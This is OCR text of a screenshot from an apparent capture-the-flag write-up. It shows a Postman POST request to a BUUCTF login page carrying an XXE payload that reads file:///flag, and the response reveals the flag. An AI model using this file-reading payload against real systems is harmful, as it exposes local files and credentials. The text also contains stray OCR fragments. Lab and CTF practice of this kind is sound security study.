 Reports Explore Search Postman Invite Up
ort Overview POST http://cd99a66c-636 No Environment
http://cd99a66c-6366-413a-a136-a1f5bbe0b7db.node4.buuoj.cn:81/login.php Save
POST http://cd99a66c-6366-413a-a136-a1f5bbe0b7db.node4.buuoj.cn:81/login.php Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Coo
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE root [
3 <!ENTITY xxe SYSTEM "file:///flag">]>
4 <root>
5 <username>&xxe;</username>
s
6 <password>asd</password>
7 </root>
and
ts,
Body Cookies Headers (6) Test Results Status: 200 OK Time: 59 ms Size: 243 B Save Respon
Pretty Raw Preview Visualize HTML
1 Your username: flag{35dc519f-b343-4a60-b4dc-ecdb6d44efe8}
CSDN @hcjtn